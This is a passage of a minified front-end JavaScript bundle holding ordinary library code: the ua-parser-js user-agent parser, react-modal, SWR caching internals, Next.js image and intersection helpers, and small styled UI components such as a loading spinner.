]?([\d\.\w ]*)/i],[f,[m,K,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,K,Z],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,U],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,m],[/\(bb(10);/i],[m,[f,j]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[m,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[m,[f,O+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[m,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[m,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[m,[f,E+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,N],m],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,m],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,m]]},Q=function(e,t){if(typeof e===l&&(t=e,e=i),!(this instanceof Q))return new Q(e,t).getResult();var r=typeof o!==s&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),y=r&&r.userAgentData?r.userAgentData:i,w=t?$(J,t):J,x=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[f]=i,t[m]=i,X.call(t,n,w.browser),t[u]=typeof(e=t[m])===c?e.replace(/[^\d\.]/g,"").split(".")[0]:i,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[f]="Brave"),t},this.getCPU=function(){var e={};return e[g]=i,X.call(e,n,w.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[d]=i,e[h]=i,X.call(e,n,w.device),x&&!e[h]&&y&&y.mobile&&(e[h]=b),x&&"Macintosh"==e[d]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[d]="iPad",e[h]=v),e},this.getEngine=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.engine),e},this.getOS=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.os),x&&!e[f]&&y&&y.platform&&"Unknown"!=y.platform&&(e[f]=y.platform.replace(/chrome os/i,N).replace(/macos/i,U)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===c&&e.length>500?G(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.40",Q.BROWSER=W([f,m,u]),Q.CPU=W([g]),Q.DEVICE=W([d,p,h,y,b,w,v,x,_]),Q.ENGINE=Q.OS=W([f,m]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):r.amdO?i===(n=(function(){return Q}).call(t,r,t,e))||(e.exports=n):typeof o!==s&&(o.UAParser=Q);var ee=typeof o!==s&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},41116:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&e.__esModule?e:{default:e}}(r(47514)).default,e.exports=t.default},42343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let n=r(14232),o=r(74754),i="function"==typeof IntersectionObserver,a=new Map,s=[];function l(e){let{rootRef:t,rootMargin:r,disabled:l}=e,c=l||!i,[u,d]=(0,n.useState)(!1),f=(0,n.useRef)(null),h=(0,n.useCallback)(e=>{f.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(c||u)return;let e=f.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t,r={root:e.root||null,margin:e.rootMargin||""},n=s.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=a.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},s.push(r),a.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),a.delete(n);let e=s.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&s.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,r,t,u,f.current]),[h,u,(0,n.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43581:(e,t)=>{"use strict";var r=60103,n=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,h=60116,p=60121,m=60122,g=60117,y=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var v=Symbol.for;r=v("react.element"),n=v("react.portal"),o=v("react.fragment"),i=v("react.strict_mode"),a=v("react.profiler"),s=v("react.provider"),l=v("react.context"),c=v("react.forward_ref"),u=v("react.suspense"),d=v("react.suspense_list"),f=v("react.memo"),h=v("react.lazy"),v("react.block"),v("react.server.block"),v("react.fundamental"),v("react.debug_trace_mode"),v("react.legacy_hidden")}},43620:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(14232),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},i=n.createContext&&n.createContext(o),a=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:i,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,a),d=i||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==i?n.createElement(i.Consumer,null,e=>t(e)):t(o)}},44537:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=(0,n.default)(e);if(!r.length)return void t.preventDefault();var o=void 0,i=t.shiftKey,a=r[0],s=r[r.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!i)return;o=s}if(s!==l||i||(o=a),a===l&&i&&(o=s),o){t.preventDefault(),o.focus();return}var c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=r.indexOf(l);if(u>-1&&(u+=i?-1:1),void 0===(o=r[u])){t.preventDefault(),(o=i?s:a).focus();return}t.preventDefault(),o.focus()}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289));e.exports=t.default},45105:(e,t,r)=>{e.exports=r(87195)},45284:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,s=n?40*n:t,l=o?40*o:r,c=s&&l?"viewBox='0 0 "+s+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},46021:(e,t,r)=>{"use strict";r.d(t,{h:()=>h});var n=r(37876),o=r(14232),i=r(41116),a=r.n(i),s=r(11012),l=r(21626);let c=e=>{try{document.body.style.overflow=e}catch(e){console.error("Error setting body overflow:")}},u=e=>{(0,o.useEffect)(()=>(e?c("hidden"):c("unset"),()=>{c("unset")}),[e])};"undefined"!=typeof document&&document.getElementById("root")?a().setAppElement("#root"):"undefined"!=typeof document&&document.getElementById("__next")&&a().setAppElement("#__next"),a().defaultStyles={overlay:{position:"fixed",top:0,bottom:0,left:0,right:0,zIndex:s.K.zIndex.modal,backgroundColor:"rgba(10, 10, 10, 0.75)",display:"flex",justifyContent:"center",alignItems:"center"},content:{position:"absolute",overflow:"auto",border:"none",backgroundColor:"unset",outline:"none",borderRadius:"unset"}};let d={content:{width:"100%",height:"100%"}};l.Ay.div.withConfig({componentId:"sc-d9ce4421-0"})(["display:",";"],e=>e.isOpen?"block":"none");let f={shouldCloseOnOverlayClick:!0},h=e=>{let t={...f,...e};return u(t.isOpen),(0,n.jsx)(a(),{isOpen:t.isOpen,shouldCloseOnOverlayClick:t.shouldCloseOnOverlayClick,onRequestClose:t.onClose,style:t.isFull?d:void 0,overlayClassName:t.className,children:e.children})}},47235:(e,t,r)=>{"use strict";r.d(t,{Q:()=>a,S:()=>s});var n=r(37876),o=r(14232);let i=r(21626).Ay.div.withConfig({componentId:"sc-35381664-0"})(["width:100%;height:56px;display:table;align-items:center;table-layout:fixed;border-bottom:","px solid ",";"],e=>e.theme.shape.borderWidth,e=>e.theme.colors.system.border),a=o.createContext({value:void 0,onChange:void 0}),s=e=>{let t=(0,o.useMemo)(()=>({value:e.value,onChange:e.onChange}),[e.onChange,e.value]);return(0,n.jsx)(i,{children:(0,n.jsx)(a.Provider,{value:t,children:e.children})})}},47514:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(14232),a=p(i),s=p(r(98477)),l=p(r(95062)),c=p(r(51856)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(20184)),d=r(36078),f=p(d),h=r(7235);function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",b=d.canUseDOM&&void 0!==s.default.createPortal,v=function(e){return document.createElement(e)},w=function(){return b?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer},x=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r,o,i=arguments.length,l=Array(i),u=0;u<i;u++)l[u]=arguments[u];return r=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),o.removePortal=function(){b||s.default.unmountComponentAtNode(o.node);var e=(0,o.props.parentSelector)();e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var r=w()(o,a.default.createElement(c.default,n({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(r)},m(o,r)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){d.canUseDOM&&(b||(this.node=v("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),b||this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:(0,e.parentSelector)(),nextParent:(0,this.props.parentSelector)()}}},{key:"componentDidUpdate",value:function(e,t,r){if(d.canUseDOM){var n=this.props,o=n.isOpen,i=n.portalClassName;e.portalClassName!==i&&(this.node.className=i);var a=r.prevParent,s=r.nextParent;s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||o)&&(b||this.renderPortal(this.props))}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),r=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);r?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-t)):this.removePortal()}}},{key:"render",value:function(){return d.canUseDOM&&b?(!this.node&&b&&(this.node=v("div")),w()(a.default.createElement(c.default,n({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){u.setElement(e)}}]),t}(i.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(f.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(f.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return a.default.createElement("div",e,t)},contentElement:function(e,t){return a.default.createElement("div",e,t)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(x),t.default=x},47808:(e,t,r)=>{"use strict";r.d(t,{B:()=>h,I:()=>j,O:()=>c,S:()=>q,U:()=>l,a:()=>d,b:()=>a,c:()=>U,d:()=>$,e:()=>u,f:()=>W,g:()=>Y,i:()=>y,j:()=>V,m:()=>f,n:()=>B,o:()=>F,r:()=>S,s:()=>L,t:()=>E,u:()=>O,z:()=>x});var n=r(14232),o=r(23141),i=Object.prototype.hasOwnProperty;let a=new WeakMap,s=()=>{},l=s(),c=Object,u=e=>e===l,d=e=>"function"==typeof e,f=(e,t)=>({...e,...t}),h=e=>d(e.then),p={},m={},g="undefined",y=typeof window!=g,b=typeof document!=g,v=y&&"Deno"in window,w=()=>y&&typeof window.requestAnimationFrame!=g,x=(e,t)=>{let r=a.get(e);return[()=>!u(t)&&e.get(t)||p,n=>{if(!u(t)){let o=e.get(t);t in m||(m[t]=o),r[5](t,f(o,n),o||p)}},r[6],()=>!u(t)&&t in m?m[t]:!u(t)&&e.get(t)||p]},_=!0,[C,A]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[s,s],k={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),C("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),A("focus",e)}),initReconnect:e=>{let t=()=>{_=!0,e()},r=()=>{_=!1};return C("online",t),C("offline",r),()=>{A("online",t),A("offline",r)}}},j=!n.useId,S=!y||v,E=e=>w()?window.requestAnimationFrame(e):setTimeout(e,1),O=S?n.useEffect:n.useLayoutEffect,T="undefined"!=typeof navigator&&navigator.connection,z=!S&&T&&(["slow-2g","2g"].includes(T.effectiveType)||T.saveData),I=new WeakMap,R=(e,t)=>c.prototype.toString.call(e)===`[object ${t}]`,M=0,P=e=>{let t,r,n=typeof e,o=R(e,"Date"),i=R(e,"RegExp"),a=R(e,"Object");if(c(e)!==e||o||i)t=o?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=I.get(e))return t;if(t=++M+"~",I.set(e,t),Array.isArray(e)){for(r=0,t="@";r<e.length;r++)t+=P(e[r])+",";I.set(e,t)}if(a){t="#";let n=c.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+P(e[r])+",");I.set(e,t)}}return t},L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?P(e):"",t]},H=0,F=()=>++H;async function B(...e){let[t,r,n,i]=e,s=f({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=s.populateCache,p=s.rollbackOnError,m=s.optimisticData,g=e=>"function"==typeof p?p(e):!1!==p,y=s.throwOnError;if(d(r)){let e=[];for(let n of t.keys())!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n);return Promise.all(e.map(b))}return b(r);async function b(r){let i,[f]=L(r);if(!f)return;let[p,b]=x(t,f),[v,w,_,C]=a.get(t),A=()=>{let e=v[f];return(d(s.revalidate)?s.revalidate(p().data,r):!1!==s.revalidate)&&(delete _[f],delete C[f],e&&e[0])?e[0](o.q2).then(()=>p().data):p().data};if(e.length<3)return A();let k=n,j=F();w[f]=[j,0];let S=!u(m),E=p(),O=E.data,T=E._c,z=u(T)?O:T;if(S&&b({data:m=d(m)?m(z,O):m,_c:z}),d(k))try{k=k(z)}catch(e){i=e}if(k&&h(k)){if(k=await k.catch(e=>{i=e}),j!==w[f][0]){if(i)throw i;return k}i&&S&&g(i)&&(c=!0,b({data:z,_c:l}))}if(c&&!i&&(d(c)?b({data:c(k,z),error:l,_c:l}):b({data:k,error:l,_c:l})),w[f][1]=F(),Promise.resolve(A()).then(()=>{b({_c:l})}),i){if(y)throw i;return}return k}}let D=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},N=(e,t)=>{if(!a.has(e)){let r=f(k,t),n=Object.create(null),i=B.bind(l,e),c=s,u=Object.create(null),d=(e,t)=>{let r=u[e]||[];return u[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},h=(t,r,n)=>{e.set(t,r);let o=u[t];if(o)for(let e of o)e(r,n)},p=()=>{if(!a.has(e)&&(a.set(e,[n,Object.create(null),Object.create(null),Object.create(null),i,h,d]),!S)){let t=r.initFocus(setTimeout.bind(l,D.bind(l,n,o.CC))),i=r.initReconnect(setTimeout.bind(l,D.bind(l,n,o.jB)));c=()=>{t&&t(),i&&i(),a.delete(e)}}};return p(),[e,i,p,c]}return[e,a.get(e)[4]]},[U,V]=N(new Map),$=f({onLoadingSlow:s,onSuccess:s,onError:s,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,a=o.retryCount,s=~~((Math.random()+.5)*(1<<(a<8?a:8)))*r.errorRetryInterval;(u(i)||!(a>i))&&setTimeout(n,s,o)},onDiscarded:s,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:z?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:z?5e3:3e3,compare:function e(t,r){var n,o;if(t===r)return!0;if(t&&r&&(n=t.constructor)===r.constructor){if(n===Date)return t.getTime()===r.getTime();if(n===RegExp)return t.toString()===r.toString();if(n===Array){if((o=t.length)===r.length)for(;o--&&e(t[o],r[o]););return -1===o}if(!n||"object"==typeof t){for(n in o=0,t)if(i.call(t,n)&&++o&&!i.call(r,n)||!(n in r)||!e(t[n],r[n]))return!1;return Object.keys(r).length===o}}return t!=t&&r!=r},isPaused:()=>!1,cache:U,mutate:V,fallback:{}},{isOnline:()=>_,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),W=(e,t)=>{let r=f(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:a}=t;n&&i&&(r.use=n.concat(i)),o&&a&&(r.fallback=f(o,a))}return r},q=(0,n.createContext)({}),Y=e=>{let{value:t}=e,r=(0,n.useContext)(q),o=d(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),a=(0,n.useMemo)(()=>o?i:W(r,i),[o,r,i]),s=i&&i.provider,c=(0,n.useRef)(l);s&&!c.current&&(c.current=N(s(a.cache||U),i));let u=c.current;return u&&(a.cache=u[0],a.mutate=u[1]),O(()=>{if(u)return u[2]&&u[2](),u[3]},[]),(0,n.createElement)(q.Provider,f(e,{value:a}))}},48230:(e,t,r)=>{e.exports=r(81639)},49794:(e,t)=>{"use strict";var r,n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){var o,a,s=[];for(a in"string"!=typeof(t=t||"")&&(t="?"),e)if(n.call(e,a)){if(!(o=e[a])&&(null===o||o===r||isNaN(o))&&(o=""),a=i(a),o=i(o),null===a||null===o)continue;s.push(a+"="+o)}return s.length?t+s.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},51854:(e,t,r)=>{"use strict";r.d(t,{k:()=>c});var n=r(37876);r(14232);var o=r(21626);let i=(0,o.i7)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),a=(0,o.i7)(["0%{stroke-dasharray:1px,200px;stroke-dashoffset:0;}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px;}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px;}"]),s={small:16,medium:24,large:32,xlarge:62},l=o.Ay.div.withConfig({componentId:"sc-5d3bc61f-0"})(["width:","px;height:","px;display:inline-block;color:",";svg{width:100%;height:100%;animation:"," 1.4s infinite linear;circle{stroke-dasharray:126.92;stroke-dashoffset:50;stroke:currentColor;animation:"," 1.4s infinite ease-in-out;}}"],e=>s[e.size||"medium"],e=>s[e.size||"medium"],e=>"secondary"===e.color?e.theme.colors.system.surface:e.theme.colors.functional.primary.normal,i,a),c=e=>(0,n.jsx)(l,{className:e.className,size:e.size,color:e.color,role:"status","aria-label":"読み込み中",children:(0,n.jsx)("svg",{viewBox:"22 22 44 44","aria-hidden":"true",children:(0,n.jsx)("circle",{cx:"44",cy:"44",r:"20.2",fill:"none",strokeWidth:"3.6"})})})},51856:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(14232),s=g(r(95062)),l=m(r(36893)),c=g(r(44537)),u=m(r(20184)),d=m(r(14270)),f=r(36078),h=g(f),p=g(r(79020));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function g(e){return e&&e.__esModule?e:{default:e}}r(365);var y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,v=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(e){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.setOverlayRef=function(e){r.overlay=e,r.props.overlayRef&&r.props.overlayRef(e)},r.setContentRef=function(e){r.content=e,r.props.contentRef&&r.props.contentRef(e)},r.afterClose=function(){var 